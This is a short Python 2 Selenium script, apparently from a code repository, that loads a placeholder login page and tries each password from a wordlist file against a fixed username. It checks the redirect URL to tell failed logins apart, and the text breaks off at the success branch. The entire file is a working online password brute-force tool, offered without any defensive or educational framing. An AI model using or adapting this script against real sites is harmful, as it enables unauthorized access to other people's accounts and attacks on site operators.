 1 # coding=utf-8
2 from selenium import webdriver
3 from selenium.webdriver.common.keys import Keys
4 import time
5
6 #访问网站
7 driver = webdriver.Firefox()
8 url = 'http://www.xxxx.com'
9 driver.get(url)
10 print "start"
11
12 #获取密码
13 username = 'yangxiuzhang'
14 f = open('pass_out.txt', 'r')
15 for pwd in f:
16     pwd = pwd.strip('\n')
17     print pwd
18
19     #定位用户名和密码
20     #elem_name = driver.find_elements_by_xpath("//input[@id='user_name']")
21     elem_name = driver.find_element_by_id("user_name")
22     elem_pwd = driver.find_element_by_id("password")
23
24     #输入用户名和密码
25     elem_name.send_keys(username)
26     elem_pwd.send_keys(pwd)
27
28     #输入回车键登录
29     elem_pwd.send_keys(Keys.RETURN)
30     time.sleep(5)
31
32     #获取当前网址
33     cur_url = driver.current_url
34     print cur_url
35     if 'login_error' in cur_url:
36         print 'error login, the password is ', pwd
37     else: